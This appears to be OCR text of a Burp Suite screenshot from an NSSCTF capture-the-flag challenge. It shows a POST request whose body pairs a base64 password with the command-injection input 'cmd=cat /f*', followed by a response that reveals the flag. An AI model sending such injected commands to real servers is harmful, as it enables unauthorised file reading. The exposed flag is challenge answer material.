 Burp 项目 Intruder 重放器 窗口 帮助 Burp Suite专业版 v2023.4.1 - 临时项目 - licensed to leon406
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 扩展 学习 设置
5 × +
发送 取消 < > 目标: http://node4.anna.nssctf.cn:28647 HTTP/1 ?
请求
美化 Raw Hex \n
1 POST / HTTP/1.1
2 Host: node4.anna.nssctf.cn:28647
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/117.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 45
9 Origin: http://node4.anna.nssctf.cn:28647
10 Connection: close
11 Referer: http://node4.anna.nssctf.cn:28647/
12 Upgrade-Insecure-Requests: 1
13
14 password=R2l2ZV9NZV9Zb3VyX0ZsYWc=&cmd=cat /f*
? 搜索... 0匹配
响应
美化 Raw Hex 页面渲染 \n
Vim
Vim yyds
队里师傅说Vim是世界上最好的编辑器，不接受反驳
can can need Vim
Oh You got my password!
NSSCTF{0029a9bf-7017-44dc-8ccb-9c7cd8488a56}
Inspector
请求属性 2
请求查询参数 0
请求主体参数 2
请求cookies 0
请求头 11
响应头 7
完成 1,724字节 | 50 millis